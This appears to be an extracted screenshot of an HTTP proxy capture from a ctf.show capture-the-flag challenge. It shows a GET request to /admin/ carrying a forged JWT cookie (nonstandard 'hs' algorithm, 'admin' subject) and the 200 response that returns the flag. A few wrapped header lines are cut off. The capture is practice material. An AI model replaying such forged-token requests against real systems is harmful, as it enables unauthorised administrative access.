 美化 Raw Hex MarkInfo
GET /admin/ HTTP/1.1
Host: 19d71dff-d69f-4ed2-9bc8-0dc26f7764ed.challenge.ctf.show
Cookie: auth=
eyJhbGciOiJocyIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3NTE0Mzc1MDksImV4cC
I6MTc1MTQ0NDcwOSwibmJmIjoxNzUxNDM3NTA5LCJzdWIiOiJhZG1pbiIsImp0aSI6ImQ3YTAwYTYzMWVmY
zc0NDk4NDI5OGQyN2ExYzE4Yzc2In1d
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 02 Jul 2025 06:29:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Serve
th,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{4dfc141f-f191-4e18-a83f-4ee2817c998c}